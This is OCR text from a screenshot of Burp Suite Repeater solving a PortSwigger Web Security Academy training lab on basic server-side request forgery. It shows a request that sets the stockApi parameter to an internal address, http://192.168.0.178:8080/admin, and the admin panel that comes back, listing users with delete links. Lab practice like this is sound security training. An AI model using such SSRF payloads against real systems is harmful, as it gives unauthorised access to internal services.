 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8600f4035aa5da8393d89500b90037.web-security-academy.net
3 Cookie: session=ztyL5pJVwoiMDTXJkkF8WJAZSb9lQFS8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net/product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.178:8080/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against another
back-end system
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Custom actions
Done
3,274 bytes | 84 millis
Event log (1) All issues
Memory: 254.8MB
Disabled
Type here to search
29°C مشمس
ENG
2:47 PM
5/16/2025
5